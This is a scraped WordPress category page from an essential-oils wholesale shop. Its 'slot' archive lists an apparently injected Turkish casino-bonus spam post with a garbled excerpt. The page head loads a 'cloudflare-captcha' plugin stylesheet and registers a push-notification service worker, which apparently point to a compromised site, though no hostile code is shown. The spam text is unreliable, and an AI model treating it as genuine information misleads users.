

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wholesale-essentialoils.com/category/slot/
body_size: 12288
content:
 
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wholesale-essentialoils.com/xmlrpc.php">

	<title>slot &#8211; Wholesale Essential Oils</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wholesale Essential Oils &raquo; Feed" href="https://wholesale-essentialoils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wholesale Essential Oils &raquo; Comments Feed" href="https://wholesale-essentialoils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wholesale Essential Oils &raquo; slot Category Feed" href="https://wholesale-essentialoils.com/category/slot/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://wholesale-essentialoils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://wholesale-essentialoils.com/wp-content/plugins/cf/assets/css/captcha-styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wholesale-essentialoils.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://wholesale-essentialoils.com/wp-content/themes/woodmart/css/base-elementor.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-default_header-css' href='https://wholesale-essentialoils.com/wp-content/uploads/2022/05/xts-default_header-1652611412.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://wholesale-essentialoils.com/wp-content/uploads/2025/10/xts-theme_settings_default-1761307734.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CLora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKarla%3A400%2C400italic%2C700%2C700italic&#038;ver=5.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.4" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://wholesale-essentialoils.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wholesale-essentialoils.com/wp-json/wp/v2/categories/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wholesale-essentialoils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
        <script>
        if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register('/push-notifications-sw.js?v=1.2.0')
                .then(function(reg) { console.log('[Push] SW registered'); })
                .catch(function(err) { console.error('[Push] SW failed:', err); });
        }
        </script>
        <meta name="theme-color" content=""><link rel="icon" href="https://wholesale-essentialoils.com/wp-content/uploads/2021/04/cropped-logo-Copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wholesale-essentialoils.com/wp-content/uploads/2021/04/cropped-logo-Copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wholesale-essentialoils.com/wp-content/uploads/2021/04/cropped-logo-Copy-180x180.png" />
<meta name="msapplication-TileImage" content="https://wholesale-essentialoils.com/wp-content/uploads/2021/04/cropped-logo-Copy-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			li.cat-item.cat-item-15 {
    display: none;
}
input[type="submit"] {
    background: #964823 !important;
}
.main-page-wrapper {
    padding-top: 0px !important;;
}


.color-scheme-light .category-nav-link .category-products-count {
    color: rgb(0 0 0 / 60%)!important;
}

.category-nav-link .category-name {
    position: relative;
    display: inline-block;
    letter-spacing: .2px;
    font-weight: 600;
    font-size: 14px;
    line-height: 1.3;
    color: black!important;
}

.page-title.color-scheme-light .entry-title {
    color: #000!important;
}

.color-scheme-light .shop-title-wrapper .woodmart-back-btn:after {
    color: #000!important;
}

.color-scheme-light .breadcrumbs a, .color-scheme-light .breadcrumbs span, .color-scheme-light .yoast-breadcrumb a, .color-scheme-light .yoast-breadcrumb span {
    color: #000!important;
}		</style>
		<style>		
		
		</style>	<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5a37bdf9f4461b0b4ef89602/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>

<body class="archive category category-slot category-134 wp-theme-woodmart wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent- btns-accent-hover-light">

	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><span style="color: #ffffff;"><strong>Thanks for visiting Wholesale Essential oils company. We are shipping since 2007</strong></span></div>

<div class="whb-text-element reset-mb-10 "><strong class="color-white">Welcome to the new website 2022 !! </strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/&media=https://wholesale-essentialoils.com/wp-includes/images/media/default.svg&description=2024+%C3%9Ccretsiz+Demonstration+Oyna+%2B+Slot+Machine+Game+Bonus" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/&media=https://wholesale-essentialoils.com/wp-includes/images/media/default.svg&description=2024+%C3%9Ccretsiz+Demonstration+Oyna+%2B+Slot+Machine+Game+Bonus" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://wholesale-essentialoils.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://wholesale-essentialoils.com/wp-content/uploads/2021/04/logo.png" alt="Wholesale Essential Oils" style="max-width: 250px;" />		</a>
								<a href="https://wholesale-essentialoils.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://wholesale-essentialoils.com/wp-content/uploads/2021/04/logo.png" alt="Wholesale Essential Oils" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	</div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://wholesale-essentialoils.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://wholesale-essentialoils.com/wp-content/uploads/2021/04/logo.png" alt="Wholesale Essential Oils" style="max-width: 140px;" />		</a>
								<a href="https://wholesale-essentialoils.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://wholesale-essentialoils.com/wp-content/uploads/2021/04/logo.png" alt="Wholesale Essential Oils" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h1 class="entry-title"><span>slot</span></h1>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://wholesale-essentialoils.com/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Archive by Category &quot;slot&quot;</span></div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
			
				
					
					
					
				
									<div class="woodmart-blog-holder blog-pagination-pagination masonry-container woodmart-spacing-20 row" id="696c4d524d067" data-paged="1" data-source="main_loop">
				
									
											
<article id="post-13247" class="blog-design-masonry blog-post-loop blog-style-flat  col-md-4 col-sm-6 col-12 post-13247 post type-post status-publish format-standard hentry category-slot">
	<div class="article-inner">
					<header class="entry-header">
								
												<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					07				</span>
				<span class="post-date-month">
					Mar				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories"><a href="https://wholesale-essentialoils.com/category/slot/" rel="category tag">slot</a></div></div>
				
									<h3 class="entry-title title">
						<a href="https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/" rel="bookmark">2024 Ücretsiz Demonstration Oyna + Slot Machine Game Bonus</a>
					</h3>
				
									<div class="entry-meta woodmart-entry-meta">
									<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2024-03-07T23:05:48+00:00">March 7, 2024</time></li>
					
																<li class="meta-author">
															By																						<img alt='author-avatar' src='https://secure.gravatar.com/avatar/d7adcc45ae259125dde9270fcf1aee6c37952d5087e89b9854ce365f9f598926?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7adcc45ae259125dde9270fcf1aee6c37952d5087e89b9854ce365f9f598926?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>														<a href="https://wholesale-essentialoils.com/author/admin/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Admin</span>
								</span>
							</a>
						</li>
																																																			<li><span class="meta-reply">
														<a href="https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</span></li>
																						</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons">
							
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/&media=https://wholesale-essentialoils.com/wp-includes/images/media/default.svg&description=2024+%C3%9Ccretsiz+Demonstration+Oyna+%2B+Slot+Machine+Game+Bonus" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

								</div>
												
							<div class="entry-content woodmart-entry-content">
					2024 Ücretsiz Demonstration Oyna + Slot Machine Game BonusuPara Için Gates Of Olympus Oynayın Resmi Web SitesiContentPragmatic Play Içe...<p class="read-more-section"><a class="btn-read-more more-link" href="https://wholesale-essentialoils.com/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


					
					
									</div>
					
									

			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-dark">
	
				<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-11" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://wholesale-essentialoils.com/wp-content/uploads/2021/04/logo.png"  style="margin-bottom: 10px;" /></div>
<p>We are very pleased to announce the shopping cart solution for all of our worldwide buyers, friends and perfumers. We put very interesting products in very interesting prices for toiletry , cosmetic and personal use preperations.</p>
